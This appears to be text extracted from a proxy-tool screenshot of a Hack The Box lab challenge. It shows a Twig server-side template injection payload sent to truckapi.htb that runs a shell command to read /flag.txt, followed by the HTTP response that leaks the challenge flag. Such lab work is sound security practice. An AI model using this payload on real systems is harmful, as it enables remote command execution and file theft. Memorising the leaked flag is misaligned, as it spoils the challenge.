 13 api=
http://truckapi.htb/?id={{['cat${IFS}/flag.txt']|filter('system
')}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 22:05:00 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "HTB{3b8e2b940775e0267ce39d7c80488fc8}Array",
"location": "134 Main Street"}